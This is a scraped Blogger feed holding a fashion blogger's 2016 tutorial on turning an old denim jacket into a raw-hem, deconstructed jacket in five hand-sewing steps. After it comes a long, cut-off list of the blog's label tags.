1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk\/s400\/f1896b69d95a033d87edca2208b7cd2f.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EHi everyone, today I'm going to show you how to make you own dream denim jacket, as seen in S\/S16 trends.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EYou\u003C\/span\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u0026nbsp;can start with an old denim jacket, maybe you already own one or you can raid the thrift shops in search for a nice, cheap, 100% cotton denim jacket. It looks much nice if you use a real jeans jacket, not some cheap denim-like fabric.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKApn1rM5Z4FUOGthZ2vEMPw11dOv87tJigCJLvq3_PsPy0vTtwR8XaD4VD5Q_7pYO44uExO1v2GTTiKMGnqAHFcxgN5xJMI_P6l-FIJl8wfio-QIWzON6UHvxServOGO3zU7uBcrA1Jw\/s1600\/1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKApn1rM5Z4FUOGthZ2vEMPw11dOv87tJigCJLvq3_PsPy0vTtwR8XaD4VD5Q_7pYO44uExO1v2GTTiKMGnqAHFcxgN5xJMI_P6l-FIJl8wfio-QIWzON6UHvxServOGO3zU7uBcrA1Jw\/s640\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EFirst, I will show you the final result, how the jacket looks after 2-3 hours of hand-sewing and deconstructing.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxZR3Ct38jklO3S3IRFbGnEPU0w8Ffl80T_tKA1hWil64kMEQ35noWkErWMBiFpdRt4vd54kV0Su3saHZjvKaxoIa2CMNre3btBTshMLGinYHeAYmZXPcSoa0S9hLJAac3T1j4mC6Z65c\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxZR3Ct38jklO3S3IRFbGnEPU0w8Ffl80T_tKA1hWil64kMEQ35noWkErWMBiFpdRt4vd54kV0Su3saHZjvKaxoIa2CMNre3btBTshMLGinYHeAYmZXPcSoa0S9hLJAac3T1j4mC6Z65c\/s400\/2.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA raw hem is a must for this spring and summer.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYh_oqkhkIoNcGl2zwl-Wj-2kgc6ECVvJsPIopwjURU2U-ntq6k-olDD1YDxU6W_99VNl1zDREqmk7SsgINQNfZV0wc9usCLu1VgvFBPu18j7pSBnZIFqMaD4mQFg90TSKAtqSJiuqwY\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYh_oqkhkIoNcGl2zwl-Wj-2kgc6ECVvJsPIopwjURU2U-ntq6k-olDD1YDxU6W_99VNl1zDREqmk7SsgINQNfZV0wc9usCLu1VgvFBPu18j7pSBnZIFqMaD4mQFg90TSKAtqSJiuqwY\/s640\/3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAn \"evil eye\" iron-on patch will add a bit of glamour.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCx-mczsUn7EYpg1TQ_6ay_FImAK4rnzls4xIaSM8UTD-d9WA2WxmPcr8SvNokD0zGVaJ3ILCIk7RGL-34cPuNipFjpztjbXQ6S1t2h5JtDIPUtfC915zlto7cKJ0sy5_5zj6JNyZhIPs\/s1600\/11.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCx-mczsUn7EYpg1TQ_6ay_FImAK4rnzls4xIaSM8UTD-d9WA2WxmPcr8SvNokD0zGVaJ3ILCIk7RGL-34cPuNipFjpztjbXQ6S1t2h5JtDIPUtfC915zlto7cKJ0sy5_5zj6JNyZhIPs\/s640\/11.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Emy not-so-great sewing skills for the inside of the pocket\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: large;\"\u003EDIY Raw Hem Deconstructed Denim Jacket in 5 STEPS:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMdmmqYFkG-8BW-Tm82eUmVSax5oUyynTPNmttnsI_4Y8R9CjxQ0aYFuHdV6Ei-mMS5-ly13cFceEiAs4jgvepoKN0v7GDu-hhaA9aecPtTaPVEKAkFo2Pr_UokRkt3K97vPQaeuHSpx4\/s1600\/d.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMdmmqYFkG-8BW-Tm82eUmVSax5oUyynTPNmttnsI_4Y8R9CjxQ0aYFuHdV6Ei-mMS5-ly13cFceEiAs4jgvepoKN0v7GDu-hhaA9aecPtTaPVEKAkFo2Pr_UokRkt3K97vPQaeuHSpx4\/s400\/d.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E1. Deconstruct the pockets, carefully remove the stitching until you reach the pocket lining which, in this happy case is a darker denim.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJVY-ew1WKMk_Oy9HF4TztYC6mO7kGYKfuTXMPNqLCGa-wm86-ruDkEklU38YMRmQMCStcs275BHH_ANWaweKeCD2TEjfwzhSHLfVDhDXOuTLr5YdTvnb2lnP7Ft8nf5mYGZKgiPZDYHE\/s1600\/r.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJVY-ew1WKMk_Oy9HF4TztYC6mO7kGYKfuTXMPNqLCGa-wm86-ruDkEklU38YMRmQMCStcs275BHH_ANWaweKeCD2TEjfwzhSHLfVDhDXOuTLr5YdTvnb2lnP7Ft8nf5mYGZKgiPZDYHE\/s640\/r.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E2. You will need a needle and thread to sew the pocket lining on the front side of the jacket, as seen above.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOPilwt34sxASA2b6Pg9F5yaJsTn106z6JWtp8-4xTBu_QRD46XRrppj2E_VGw_1zjCkjUMfmE0B1HIEPDzKe4_OVUE5Sm0d_JUgrsOEVrKsNVl5vn8cUZ724mUiBFFHYcaWDaGDb56Bc\/s1600\/IMG_0591.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOPilwt34sxASA2b6Pg9F5yaJsTn106z6JWtp8-4xTBu_QRD46XRrppj2E_VGw_1zjCkjUMfmE0B1HIEPDzKe4_OVUE5Sm0d_JUgrsOEVrKsNVl5vn8cUZ724mUiBFFHYcaWDaGDb56Bc\/s640\/IMG_0591.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCswQkJ5yCjBu16UHqJi-jiYY2VVqvKdfHDCX2yHhCfqoNHufTfbrkgclTIPdXwIwCvoTGYvBlAM0-dcwNPbQD8RdxUoHEFXqm_dA59bQUxzumVybDiwuCV7J_CFoIG1ltBmELi3_C44c\/s1600\/Untitled-1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCswQkJ5yCjBu16UHqJi-jiYY2VVqvKdfHDCX2yHhCfqoNHufTfbrkgclTIPdXwIwCvoTGYvBlAM0-dcwNPbQD8RdxUoHEFXqm_dA59bQUxzumVybDiwuCV7J_CFoIG1ltBmELi3_C44c\/s640\/Untitled-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E3. Voilà! You now have awesome denim patches instead of the old pockets.\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlBJWlB1tG2CVaeZ3_DwMvOY1R9DwvIRZsJJF4aRFcZy1Lkz-TrPq_nYyzbALVBIwULF1oF98l_qdLVjvvIkep1IxBeMT2Kz4JlliRx6aVEdy5v9qL6jYPFNE3xKDQgLLR23boocLHD3o\/s1600\/Untitled-2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlBJWlB1tG2CVaeZ3_DwMvOY1R9DwvIRZsJJF4aRFcZy1Lkz-TrPq_nYyzbALVBIwULF1oF98l_qdLVjvvIkep1IxBeMT2Kz4JlliRx6aVEdy5v9qL6jYPFNE3xKDQgLLR23boocLHD3o\/s640\/Untitled-2.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E4. Do the same for the other side.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-VLlj-41ArgPwjW0ntb05XVKGcoM5xpv5ZEvmmOmOH1VEAK_PX9LAmndOMPUwg1n5GbgehQ4IH49qOeFwdXUIdiB3EOEsFco9IIFmC8GZJTgYLrdo9xK63Yy2GOz4gOEGllfnFBY8kPM\/s1600\/12771751_1255302914485059_501342061067842929_o.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-VLlj-41ArgPwjW0ntb05XVKGcoM5xpv5ZEvmmOmOH1VEAK_PX9LAmndOMPUwg1n5GbgehQ4IH49qOeFwdXUIdiB3EOEsFco9IIFmC8GZJTgYLrdo9xK63Yy2GOz4gOEGllfnFBY8kPM\/s640\/12771751_1255302914485059_501342061067842929_o.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 13px;\"\u003E5. Remove the stitches carefully until you reveal that gorgeous raw hem. All done!\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/3738198969752319881\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/02\/how-to-deconstructed-raw-hem-denim.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3738198969752319881"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3738198969752319881"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/02\/how-to-deconstructed-raw-hem-denim.html","title":"HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk\/s72-c\/f1896b69d95a033d87edca2208b7cd2f.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.carlavadan.net/feeds/posts/default/-/ss16?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 12604
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599"},"updated":{"$t":"2025-10-28T04:44:10.387+00:00"},"category":[{"term":"london blogger"},{"term":"london"},{"term":"ootd"},{"term":"streetstyle"},{"term":"zaful"},{"term":"fashion"},{"term":"SheIn"},{"term":"stylist"},{"term":"casual"},{"term":"inspiration"},{"term":"sponsored post"},{"term":"fashion blogger"},{"term":"zaful review"},{"term":"fashion inspiration"},{"term":"fashionista"},{"term":"Metisu"},{"term":"SheIn review"},{"term":"style inspo"},{"term":"Carla Vadan"},{"term":"summer"},{"term":"trends"},{"term":"Outfit Inspo"},{"term":"Zara"},{"term":"FemmeLuxe"},{"term":"style"},{"term":"H\u0026M"},{"term":"Metisu Review"},{"term":"FemmeLuxeFinery"},{"term":"outfit inspiration"},{"term":"RoseGal"},{"term":"sammydress"},{"term":"vintage"},{"term":"Metisu Dress"},{"term":"SHEINgals"},{"term":"romwe"},{"term":"summer fashion"},{"term":"Femmeluxefinery.co.uk"},{"term":"style blogger"},{"term":"summer outfit"},{"term":"winter"},{"term":"AW17"},{"term":"London style"},{"term":"all black"},{"term":"blogger"},{"term":"minimalism"},{"term":"winter fashion"},{"term":"SHEIN outfit"},{"term":"dresslily"},{"term":"LFW"},{"term":"christmas"},{"term":"pink"},{"term":"red dress"},{"term":"review"},{"term":"sammydress review"},{"term":"style inspiration"},{"term":"Romanian blogger"},{"term":"SHEIN outfits"},{"term":"faux fur"},{"term":"feminine"},{"term":"neutrals"},{"term":"velvet"},{"term":"Asos"},{"term":"Gucci"},{"term":"Jonak"},{"term":"RoseGal review"},{"term":"ad"},{"term":"beret"},{"term":"dezzal"},{"term":"inspirational"},{"term":"motivational"},{"term":"outfit"},{"term":"stylewe"},{"term":"trench coat"},{"term":"vipme"},{"term":"Converse"},{"term":"FemmeLuxeFinery Review"},{"term":"Luxegal"},{"term":"SHEIN dress"},{"term":"VIP.com"},{"term":"autumn"},{"term":"dezzal review"},{"term":"dresslily review"},{"term":"gamiss"},{"term":"gamiss review"},{"term":"get the look"},{"term":"grunge"},{"term":"loungewear"},{"term":"stylewe review"},{"term":"summer looks"},{"term":"Calvin Klein"},{"term":"ROMWE discount code"},{"term":"Wish List"},{"term":"be yourself"},{"term":"colours"},{"term":"denim"},{"term":"holiday"},{"term":"leather dress"},{"term":"online shopping"},{"term":"red"},{"term":"style tips"},{"term":"summer dress"},{"term":"summer style"},{"term":"summer vibes"},{"term":"teddy coat"},{"term":"velvet dress"},{"term":"weekend"},{"term":"Chanel"},{"term":"Christmas outfit"},{"term":"Cluj Napoca"},{"term":"Levi's"},{"term":"ROMWE clothes"},{"term":"ROMWE outfit"},{"term":"SHEIN clothes"},{"term":"VIPmeReview"},{"term":"Yoshop"},{"term":"all white"},{"term":"discount code"},{"term":"dress"},{"term":"embroidery"},{"term":"fashion blog"},{"term":"fashion inspo"},{"term":"festival fashion"},{"term":"fun"},{"term":"gifted"},{"term":"gingham"},{"term":"home"},{"term":"jeans"},{"term":"maxi dress"},{"term":"minimalist"},{"term":"pastel pink"},{"term":"pastels"},{"term":"satin dress"},{"term":"stripes"},{"term":"tijn eyewear"},{"term":"western boots"},{"term":"winter outfit"},{"term":"Cluj"},{"term":"Eden"},{"term":"Femmeluxe review"},{"term":"Floral dress"},{"term":"Gucci belt"},{"term":"Kookai"},{"term":"London stylist"},{"term":"ROMWE review"},{"term":"Rose Wholesale"},{"term":"SHEIN code"},{"term":"VIP.com review"},{"term":"VIPmeStars"},{"term":"Yoshop review"},{"term":"ZAFUL outfit"},{"term":"aw16"},{"term":"blue jeans"},{"term":"couple"},{"term":"festival"},{"term":"glasses"},{"term":"green dress"},{"term":"jumpsuit"},{"term":"lace dress"},{"term":"lifestyle"},{"term":"little black dress"},{"term":"londoner"},{"term":"moodboard"},{"term":"off shoulder"},{"term":"open back"},{"term":"outfits"},{"term":"oversized jumper"},{"term":"polka dot dress"},{"term":"rosewholesale"},{"term":"spring fashion"},{"term":"square toe boots"},{"term":"ss17"},{"term":"style blog"},{"term":"suit"},{"term":"summer outfits"},{"term":"swimsuit"},{"term":"zaful style"},{"term":"90s"},{"term":"Black Friday"},{"term":"Black Friday sale"},{"term":"Brigitte Bardot Inspo"},{"term":"Festival outfit"},{"term":"Floral print"},{"term":"Haute Florist"},{"term":"Il Passo"},{"term":"Leather trench coat"},{"term":"London blog"},{"term":"Marc B"},{"term":"Minimal"},{"term":"NastyDress"},{"term":"NastyDress review"},{"term":"Pieces"},{"term":"Pink outfit"},{"term":"ROMWE coupon"},{"term":"Ray Ban"},{"term":"SHEIN discount code"},{"term":"VIPshop"},{"term":"Valentine's Day"},{"term":"Vero Moda"},{"term":"Writer"},{"term":"Zaful wish list"},{"term":"americana"},{"term":"autumn fashion"},{"term":"bodysuit"},{"term":"bomber jacket"},{"term":"cardigan"},{"term":"casual outfit"},{"term":"chloe"},{"term":"choker"},{"term":"chunky boots"},{"term":"classy"},{"term":"co-ord"},{"term":"comfort"},{"term":"contest"},{"term":"coupon"},{"term":"cyber monday"},{"term":"denim on denim"},{"term":"diy"},{"term":"dresses"},{"term":"electric castle"},{"term":"fashion stylist"},{"term":"fishnet tights"},{"term":"flowers"},{"term":"french style"},{"term":"giveaway"},{"term":"glitter boots"},{"term":"green"},{"term":"haul"},{"term":"headphones"},{"term":"his and hers"},{"term":"holiday outfit"},{"term":"holiday outfits"},{"term":"jewellery"},{"term":"joggers"},{"term":"jumper dress"},{"term":"lace"},{"term":"leather trousers"},{"term":"love yourself"},{"term":"new year outfit"},{"term":"oversized blazer"},{"term":"paris"},{"term":"peace"},{"term":"photography"},{"term":"pink blazer"},{"term":"pink dress"},{"term":"plaid"},{"term":"rock"},{"term":"romania"},{"term":"rosewholesale review"},{"term":"satin bomber"},{"term":"satin top"},{"term":"sequins"},{"term":"shacket"},{"term":"shirt dress"},{"term":"silver"},{"term":"silver boots"},{"term":"simple"},{"term":"sock boots"},{"term":"style by me"},{"term":"stylebyme"},{"term":"summer inspiration"},{"term":"summer look"},{"term":"swimsuits"},{"term":"textures"},{"term":"thoughts"},{"term":"tropical print"},{"term":"twinkledeals"},{"term":"twinkledeals review"},{"term":"velvet boots"},{"term":"vintage clothes"},{"term":"vintage inspired"},{"term":"vipme review"},{"term":"white"},{"term":"words of wisdom"},{"term":"#SHEINgals"},{"term":"Adidas superstar"},{"term":"Alessandro Michele"},{"term":"All black outfit"},{"term":"Artist"},{"term":"Calvin Klein Jeans"},{"term":"Casual look"},{"term":"ChicMe"},{"term":"ChicMe Review"},{"term":"Cluj-Napoca"},{"term":"December"},{"term":"Embroidered Jumper"},{"term":"Gucci sneakers"},{"term":"Knitted Set"},{"term":"London fashion"},{"term":"London fashion blogger"},{"term":"London streetstyle"},{"term":"Louis Vuitton Laureate Desert Boots"},{"term":"Marc B bags"},{"term":"NYE outfit"},{"term":"October"},{"term":"Off white industrial belt"},{"term":"Over knee boots"},{"term":"Photoshot"},{"term":"Photowall"},{"term":"Photowall Sweden"},{"term":"Raplh Lauren"},{"term":"Romwe Fashion"},{"term":"SHEIN Valentine's Day"},{"term":"SHEIN dresses"},{"term":"SHEIN gals"},{"term":"SS18"},{"term":"SS19"},{"term":"Streetsyle"},{"term":"Stylish"},{"term":"TrendsGal"},{"term":"TrendsGal review"},{"term":"VIPme coupon"},{"term":"Velvet Mules"},{"term":"Velvet skirt"},{"term":"Vipshopglobal"},{"term":"White dress"},{"term":"Yellow"},{"term":"accessories"},{"term":"art"},{"term":"athleisure"},{"term":"baby bag"},{"term":"backpack"},{"term":"beach"},{"term":"beaded bag"},{"term":"black dress"},{"term":"blazer dress"},{"term":"blogger style"},{"term":"blonde hair"},{"term":"blue dress"},{"term":"body positive"},{"term":"bodycon dress"},{"term":"bomber"},{"term":"broderie anglaise"},{"term":"buy online"},{"term":"camel coat"},{"term":"casual style"},{"term":"celebrate life"},{"term":"chain loafers"},{"term":"champagne"},{"term":"chartreuse"},{"term":"childhood"},{"term":"christmas fashion"},{"term":"christmas gifts"},{"term":"clothes"},{"term":"collaboration"},{"term":"cool"},{"term":"corset"},{"term":"cosy"},{"term":"dark lips"},{"term":"deconstructed"},{"term":"denim shirt"},{"term":"denim shorts"},{"term":"designer"},{"term":"diary"},{"term":"dolce gabbana"},{"term":"dresslilly"},{"term":"dresslilly review"},{"term":"earrings"},{"term":"earthy tones"},{"term":"embroidered dress"},{"term":"exotic print"},{"term":"fashion tips"},{"term":"fashionblogger"},{"term":"femininity"},{"term":"festival look"},{"term":"festive"},{"term":"fitness"},{"term":"flame bag"},{"term":"free clothes"},{"term":"french girl style"},{"term":"fur coat"},{"term":"gift"},{"term":"gingham trousers"},{"term":"girl"},{"term":"givenchi"},{"term":"glam"},{"term":"glitter"},{"term":"gold"},{"term":"green hair"},{"term":"grunge fashion"},{"term":"happiness"},{"term":"holiday fashion"},{"term":"home decor"},{"term":"hot"},{"term":"how to"},{"term":"how to wear"},{"term":"iphone 7 plus"},{"term":"jungle wallpaper"},{"term":"kilo sale"},{"term":"kitten heels"},{"term":"knee high boots"},{"term":"knee high socks"},{"term":"knit dress"},{"term":"knits"},{"term":"leather"},{"term":"leather jacket"},{"term":"life"},{"term":"live authentic"},{"term":"lockdown fashion"},{"term":"lounge"},{"term":"love"},{"term":"makeup"},{"term":"marc jacobs"},{"term":"masculine suit"},{"term":"memories"},{"term":"mesh dress"},{"term":"mesh top"},{"term":"minimal look"},{"term":"minimalist fashion"},{"term":"mix and match"},{"term":"mood board"},{"term":"mules"},{"term":"new year's eve"},{"term":"nye"},{"term":"nyfw"},{"term":"obi belt"},{"term":"online shop"},{"term":"orange"},{"term":"outfit ideas"},{"term":"oversized"},{"term":"oversized earrings"},{"term":"paul\u0026joe"},{"term":"pearl earrings"},{"term":"pearl jeans"},{"term":"personal style"},{"term":"pin up"},{"term":"pink beret"},{"term":"pink velvet"},{"term":"plaid blazer"},{"term":"plaid coat"},{"term":"plaid 